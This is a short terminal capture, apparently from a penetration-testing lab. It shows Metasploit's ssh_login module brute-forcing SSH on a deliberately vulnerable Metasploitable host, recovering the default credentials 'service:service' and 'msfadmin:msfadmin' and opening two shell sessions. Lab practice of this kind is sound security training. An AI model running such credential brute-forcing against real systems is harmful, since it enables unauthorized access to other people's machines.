 msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/thanos/Desktop/userlist.txt
USER_FILE => /home/thanos/Desktop/userlist.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.156.5:22 - Starting bruteforce
[+] 192.168.156.5:22 - Success: 'service:service' 'uid=1002(service) gid=1002(service) groups=1002(service) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.156.3:42767 -> 192.168.156.5:22) at 2025-10-13 16:07:39 -0400
[+] 192.168.156.5:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfad
min) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 2 opened (192.168.156.3:45509 -> 192.168.156.5:22) at 2025-10-13 16:07:45 -0400